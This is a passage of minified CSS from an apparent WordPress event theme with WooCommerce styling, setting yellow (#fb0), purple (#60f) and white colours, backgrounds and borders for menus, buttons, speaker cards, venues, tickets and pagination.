.gt-social-links li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:hover,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:hover,.gt-heading .gt-title span,.gt-icon-list.gt-style-1 ul li i,.gt-icon-list.gt-style-1 ul li svg,.gt-icon-list.gt-style-2 ul li i,.gt-icon-list.gt-style-2 ul li svg,.gt-label.gt-style-4,.gt-mailchimp-newsletter .title i,.gt-map.gt-events-map .gt-map-popup .gt-inner a:focus,.gt-map.gt-events-map .gt-map-popup .gt-inner a:hover,.gt-mobile-menu .gt-bottom .gt-social-links li a:focus,.gt-mobile-menu .gt-bottom .gt-social-links li a:hover,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a:focus,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a:hover,.gt-mobile-menu .gt-top .gt-menu li:focus>a:visited,.gt-mobile-menu .gt-top .gt-menu li:focus>i,.gt-mobile-menu .gt-top .gt-menu li:hover>a,.gt-mobile-menu .gt-top .gt-menu li:hover>i,.gt-mobile-menu .gt-top .gt-menu>li a:focus,.gt-mobile-menu .gt-top .gt-menu>li a:hover,.gt-modal .gt-login-content .gt-modal-footer a:focus,.gt-modal .gt-login-content .gt-modal-footer a:hover,.gt-modal .gt-register-content .gt-modal-footer a:focus,.gt-modal .gt-register-content .gt-modal-footer a:hover,.gt-page-content .gt-post-meta a:focus,.gt-page-content .gt-post-meta a:hover,.gt-page-content .gt-post-meta>ul>li svg,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:focus,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:hover,.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current,.gt-pagination ul li>a:focus,.gt-pagination ul li>a:hover,.gt-pagination ul li>span.current,.gt-post-pagination ul li a:focus,.gt-post-pagination ul li a:hover,.gt-post-style-1 .gt-bottom .gt-more:focus,.gt-post-style-1 .gt-bottom .gt-more:hover,.gt-post-style-1 .gt-bottom>ul a:focus,.gt-post-style-1 .gt-bottom>ul a:hover,.gt-post-style-1 .gt-bottom>ul>li svg,.gt-post-style-1 .gt-image .gt-category ul,.gt-post-style-1 .gt-image .gt-category ul a,.gt-post-style-1 .gt-image .gt-category ul a:visited,.gt-post-style-2 .gt-bottom .gt-more:focus,.gt-post-style-2 .gt-bottom .gt-more:hover,.gt-post-style-2 .gt-bottom>ul a:focus,.gt-post-style-2 .gt-bottom>ul a:hover,.gt-post-style-2 .gt-bottom>ul>li svg,.gt-post-style-2 .gt-image .gt-category ul,.gt-post-style-2 .gt-image .gt-category ul a,.gt-post-style-2 .gt-image .gt-category ul a:visited,.gt-post-style-3 .gt-information>div svg,.gt-speaker.gt-style-1 .gt-content .gt-name a:focus,.gt-speaker.gt-style-1 .gt-content .gt-name a:hover,.gt-speaker.gt-style-1 .gt-social-links ul li a:focus,.gt-speaker.gt-style-1 .gt-social-links ul li a:hover,.gt-speaker.gt-style-2 .gt-social-links ul li a:focus,.gt-speaker.gt-style-2 .gt-social-links ul li a:hover,.gt-speaker.gt-style-3 .gt-social-links ul li a:focus,.gt-speaker.gt-style-3 .gt-social-links ul li a:hover,.gt-speaker.gt-style-4 .gt-social-links ul li a:focus,.gt-speaker.gt-style-4 .gt-social-links ul li a:hover,.gt-speaker.gt-style-5 .gt-social-links ul li a:focus,.gt-speaker.gt-style-5 .gt-social-links ul li a:hover,.gt-speaker.gt-style-6 .gt-social-links ul li a:focus,.gt-speaker.gt-style-6 .gt-social-links ul li a:hover,.gt-venue-style-1 .gt-image .gt-location,.gt-venue-style-1 .gt-image .gt-location a,.gt-venue-style-1 .gt-image .gt-location a:visited,.gt-venue-style-1 .gt-image .status,.gt-venue-style-1 .gt-title a:focus,.gt-venue-style-1 .gt-title a:hover,.gt-white .gt-venue-style-1 .gt-title a:focus,.gt-white .gt-venue-style-1 .gt-title a:hover,.plyr__progress--played,.plyr__volume--display,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-MyAccount-navigation ul li a:visited,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product .stock,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:visited,.woocommerce ul.products li.product .price,.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before,a:focus,a:hover,blockquote:before,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{color:#fb0}.fancybox-container .fancybox-progress,.fc button,.fc-event,.fc-event-dot,.fc-state-default,.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover,.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:visited,.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited,.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited,.gt-categories.gt-style-1 ul li a:focus,.gt-categories.gt-style-1 ul li a:hover,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-categories.gt-style-3 ul li a,.gt-categories.gt-style-3 ul li a:visited,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a:visited,.gt-content-detail-box>ul>li.gt-event-counter,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:hover,.gt-countdown.gt-style-1 ul li>.gt-inner,.gt-countdown.gt-style-4 ul li>.gt-inner,.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-1 .gt-schedule-tabs,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-4>.gt-item>.gt-heading,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-5>.gt-item>.gt-heading,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-6>.gt-item>.gt-heading,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-section-tabs .gt-event-tabs>li>a:after,.gt-event-section-tabs .gt-event-tabs>li>a:visited:after,.gt-event-style-1 .gt-category ul li,.gt-event-style-1 .gt-price,.gt-event-style-3 .gt-category ul li,.gt-event-style-4 .gt-category ul li,.gt-eventchamp-service-box.gt-style-1:hover .gt-icon,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,.gt-events-slider .gt-slide-inner .gt-content .gt-category,.gt-feature-box .gt-content .gt-line,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-user-box,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-user-box,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-user-box,.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited,.gt-like-box a:focus,.gt-like-box a:hover,.gt-marker-cluster,.gt-mobile-menu .gt-bottom .gt-user-box,.gt-organizers.gt-style-1 ul li a:focus,.gt-organizers.gt-style-1 ul li a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-organizers.gt-style-3 ul li a,.gt-organizers.gt-style-3 ul li a:visited,.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span,.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited,.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited,.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited,.gt-social-links-element.gt-style-1 ul li a:focus,.gt-social-links-element.gt-style-1 ul li a:hover,.gt-social-links-element.gt-style-2 ul li a:focus,.gt-social-links-element.gt-style-2 ul li a:hover,.gt-social-links-element.gt-style-3 ul li a:focus,.gt-social-links-element.gt-style-3 ul li a:hover,.gt-social-links-element.gt-style-4 ul li a:focus,.gt-social-links-element.gt-style-4 ul li a:hover,.gt-social-links-element.gt-style-5 ul li a:focus,.gt-social-links-element.gt-style-5 ul li a:hover,.gt-social-links-element.gt-style-6 ul li a,.gt-social-links-element.gt-style-6 ul li a:visited,.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover,.gt-social-sharing.gt-style-1 ul li a:focus,.gt-social-sharing.gt-style-1 ul li a:hover,.gt-social-sharing.gt-style-2 ul li a:focus,.gt-social-sharing.gt-style-2 ul li a:hover,.gt-social-sharing.gt-style-3 ul li a:focus,.gt-social-sharing.gt-style-3 ul li a:hover,.gt-social-sharing.gt-style-4 ul li a:focus,.gt-social-sharing.gt-style-4 ul li a:hover,.gt-social-sharing.gt-style-5 ul li a:focus,.gt-social-sharing.gt-style-5 ul li a:hover,.gt-social-sharing.gt-style-6 ul li a,.gt-social-sharing.gt-style-6 ul li a:visited,.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover,.gt-style-1 .double-bounce1,.gt-style-1 .double-bounce2,.gt-style-2 .spinner>div,.gt-style-3 .spinner,.gt-style-4 .sk-fading-circle .sk-circle:before,.gt-tags.gt-style-1 ul li a:focus,.gt-tags.gt-style-1 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-tags.gt-style-3 ul li a,.gt-tags.gt-style-3 ul li a:visited,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover,.gt-venue-style-1 .gt-image .price,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.gt-venues-carousel .gt-slider-next:focus,.gt-venues-carousel .gt-slider-next:hover,.gt-venues-carousel .gt-slider-prev:focus,.gt-venues-carousel .gt-slider-prev:hover,.irs-bar,.irs-from,.irs-single,.irs-slider,.irs-to,.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover,.plyr__play-large,.ui-datepicker .ui-datepicker-header,.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,button,input[type=submit]{background-color:#fb0}.fancybox-container .fancybox-thumbs__list a:before,.fc button,.fc-state-default,.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover,.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-1 a:visited,.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited,.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-categorized-contents .gt-nav>li>a:visited,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover,.gt-countdown.gt-style-3 ul li>.gt-inner,.gt-counter>.gt-number,.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner,.gt-event-ticket.gt-style-1.gt-active-on,.gt-event-ticket.gt-style-2.gt-active-on,.gt-event-ticket.gt-style-3.gt-active-on,.gt-event-ticket.gt-style-4,.gt-event-ticket.gt-style-5.gt-active-on,.gt-event-ticket.gt-style-6.gt-active-on,.gt-event-ticket.gt-style-7.gt-active-on,.gt-eventchamp-service-box.gt-style-1 .gt-icon,.gt-eventchamp-service-box.gt-style-1 .gt-title,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,.gt-footer .gt-app-box .gt-item a:focus,.gt-footer .gt-app-box .gt-item a:hover,.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited,.gt-like-box a:focus,.gt-like-box a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span,.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited,.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited,.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited,.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover,.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.gt-venues-carousel .gt-slider-next:focus,.gt-venues-carousel .gt-slider-next:hover,.gt-venues-carousel .gt-slider-prev:focus,.gt-venues-carousel .gt-slider-prev:hover,.gt-venues-carousel.gt-white .gt-all-button:focus,.gt-venues-carousel.gt-white .gt-all-button:hover,.gt-venues-carousel.gt-white .gt-slider-next:focus,.gt-venues-carousel.gt-white .gt-slider-next:hover,.gt-venues-carousel.gt-white .gt-slider-prev:focus,.gt-venues-carousel.gt-white .gt-slider-prev:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-MyAccount-navigation ul li a:visited,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:visited,.woocommerce nav.woocommerce-pagination ul li span.current,button,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit],input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{border-color:#fb0}.gt-event-style-3 .gt-content,.gt-event-ticket.gt-style-4.gt-active-on:before,.gt-flex-menu,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu,.irs-from:after,.irs-single:after,.irs-to:after,.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fb0}.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current,.ui-datepicker:before{border-bottom-color:#fb0}.gt-banner-box a:before,.gt-banner-box a:visited:before,.gt-speaker.gt-style-2 .gt-content{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%)}.gt-header.gt-style-1 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-1 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:hover>a:visited,.gt-sticky-header .gt-elements .gt-social-links li a:focus,.gt-sticky-header .gt-elements .gt-social-links li a:hover,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-sticky-header .gt-navbar .gt-menu>li a:focus,.gt-sticky-header .gt-navbar .gt-menu>li a:hover,.gt-sticky-header .gt-navbar .gt-menu>li:focus>a:visited,.gt-sticky-header .gt-navbar .gt-menu>li:hover>a,.gt-sticky-header .gt-navbar .gt-menu>li:hover>a:visited .gt-sticky-header .gt-navbar .gt-menu>li:focus>a{color:#60f}.gt-countdown-slider.gt-style-1>.gt-counter:before,.gt-header.gt-style-1 .gt-elements .gt-user-box,.gt-header.gt-style-3 .gt-elements .gt-user-box,.gt-header.gt-style-5 .gt-elements .gt-user-box,.gt-sticky-header .gt-elements .gt-user-box{background:#60f}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu{border-top-color:#60f}.gt-categories.gt-style-1 ul li a:focus,.gt-categories.gt-style-1 ul li a:hover,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-like-box a:focus,.gt-like-box a:hover,.gt-organizers.gt-style-1 ul li a:focus,.gt-organizers.gt-style-1 ul li a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-tags.gt-style-1 ul li a:focus,.gt-tags.gt-style-1 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-2 a:focus,.gt-button.gt-style-2 a:hover,.gt-button.gt-style-3 a:focus,.gt-button.gt-style-3 a:hover,.gt-categorized-contents 